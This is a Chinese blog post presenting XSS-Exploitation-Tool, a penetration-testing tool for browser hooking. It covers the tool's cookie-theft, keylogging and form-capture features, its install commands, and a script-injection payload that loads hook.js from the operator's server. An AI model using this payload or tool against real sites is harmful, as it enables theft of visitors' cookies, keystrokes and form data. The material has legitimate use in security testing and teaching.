XSS-Exploitation-Tool:一款功能强大的XSS漏洞扫描与利用工具

作者:admin | 时间:2023-8-21 07:44:14 | 分类:黑客工具 隐藏侧边栏展开侧边栏

关于XSS-Exploitation-Tool

XSS-Exploitation-Tool是一款功能强大的XSS漏洞扫描与利用工具,该工具专为渗透测试人员设计,可以帮助广大安全研究人员以快速的方式识别并利用跨站脚本XSS漏洞。

需要注意的是,该工具仅出于教育目的设计和开发,请不要将其用于真实环境。

功能介绍

1、支持获取关于目标浏览器的技术数据;



2、支持获取目标用户的地理坐标位置;

3、支持获取已挂起/已访问的网页快照;

4、支持获取已挂起/已访问的网页源代码;

5、支持提取表单输入字段数据;

6、支持获取Cookie数据;

7、键盘记录功能;

8、显示警告弹窗;

9、重定向用户;

工具安装

当前版本的XSS-Exploitation-Tool已在Debian 11上进行过测试。

在使用该工具之前,你还需要安装Apache、MySQL数据库和PHP相关模块:

$ sudo apt-get install apache2 default-mysql-server php php-mysql php-curl php-dom $ sudo rm /var/www/index.html

接下来,广大研究人员可以直接使用下列命令将该项目源码克隆至本地:

$ sudo apt-get install git $ cd /tmp $ git clone https://github.com/Sharpforce/XSS-Exploitation-Tool.git $ sudo mv XSS-Exploitation-Tool/* /var/www/html/

然后安装composer,并安装该工具所需的其他依赖组件:

$ sudo apt-get install composer $ cd /var/www/html/ $ sudo chown -R $your_debian_user:$your_debian_user /var/www/ $ composer install $ sudo chown -R www-data:$www-data /var/www/

安装完成后,使用下列命令初始化数据库:

$ sudo mysql

然后使用指定的权限创建一个新的用户:

MariaDB [(none)]> grant all on *.* to xet@localhost identified by 'xet'; Query OK, 0 rows affected (0.00 sec) MariaDB [(none)]> flush privileges; Query OK, 0 rows affected (0.00 sec) MariaDB [(none)]> quit Bye

创建好数据库之后,访问下列地址即可:

http://server-ip/reset_database.php

调整JavaScript钩子文件

hook.js是一个钩子,我们需要使用服务器端的IP地址替换文件中的第一行数据:

var address = "your server ip";

工具使用

首先,我们需要创建一个页面来插入JavaScript钩子文件:

?vulnerable_param=<script src="http://your_server_ip/hook.js" rel="external nofollow" />



然后,当目标用户访问这个设置了钩子文件的页面之后,工具的服务器端则会列出目标浏览器列表。

工具运行截图

许可证协议

本项目的开发与发布遵循GPL-3.0开源许可证协议。

项目地址

XSS-Exploitation-Tool:【GitHub传送门】

参考资料

https://sharpforce.gitbook.io/cybersecurity/mes-projets/xss-exploitation-tool